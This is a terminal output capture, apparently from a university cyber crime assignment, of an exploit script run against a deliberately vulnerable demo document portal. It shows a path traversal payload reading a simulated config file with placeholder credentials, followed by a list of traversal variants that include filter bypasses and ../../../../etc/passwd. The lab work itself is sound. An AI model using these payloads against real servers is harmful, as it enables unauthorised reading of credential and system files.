 PS C:\Users\isuru\Desktop\Y3S1\Cyber Crime\Cyber-Crime-Assignment-1-Group-25\Path Traversal> python exploit.py
=== Legitimate request ===
Status: 200
Welcome to the Document Portal.

This directory (app_files/) is the intended, safe boundary for user file
downloads. Users should only ever be able to retrieve files from within
this folder â€” e.g. welcome.txt, report.pdf, invoice_2026.txt, etc.

The Path Traversal vulnerability in vulnerable_app.py allows an attacker
to escape this folder and read files elsewhere on the filesystem.

=== Path Traversal attack ===
Payload: file=../secret_config.txt
Status: 200
Response body:
# SIMULATED SENSITIVE FILE - for demo purposes only
# This file lives OUTSIDE app_files/, one level above DOCUMENT_ROOT.
# In a real system this could represent a config file, credentials
# file, or /etc/passwd - something the attacker should never reach
# via the /download endpoint.

DB_HOST=internal-db.local
DB_USER=admin
DB_PASSWORD=SuperSecretPassword123!
API_KEY=sk_live_demo_1234567890abcdef

=== Alternate payload variants (for reference) ===
  file=../secret_config.txt
  file=..%2fsecret_config.txt
  file=..\secret_config.txt
  file=....//secret_config.txt
  file=../../../../etc/passwd